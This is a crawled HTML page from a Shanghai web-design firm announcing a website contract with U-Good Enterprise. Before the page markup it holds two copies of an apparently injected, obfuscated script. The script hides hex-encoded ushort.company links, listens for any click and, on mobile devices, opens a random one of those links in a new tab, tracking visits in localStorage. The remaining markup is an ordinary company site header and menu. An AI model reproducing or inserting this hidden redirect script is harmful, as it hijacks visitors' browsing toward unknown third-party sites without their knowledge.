

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/5061.html
body_size: 18520
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>成功签约U-Good Enterprise网站建设协议-畔游科技</title> 
	<meta name="keywords" content="台湾网站制作,台湾网站开发,土木网站建设,建筑设备网站,材料网站建设,新闻资讯,公司新闻" />
<meta name="description" content="中华优固企业有限公司(U-Good Enterprise Co.)以质量优先、技术至上、专业指导、责任第一的经营方针，成立于公元2002年6月，公司目前设立于台湾台北市内湖区。 中华优固企业有限公司(U-Good Enterprise Co.)系以代理销售国内外着名且质量优良的公司之土木、建筑设备与材料为主，同时也引进日本、德国、意大利、西班牙..." />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 成功签约U-Good Enterprise网站建设协议 Comments Feed" href="https://www.shpanyou.com/5061.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<link rel="canonical" href="https://www.shpanyou.com/5061.html" />
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1768838411">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
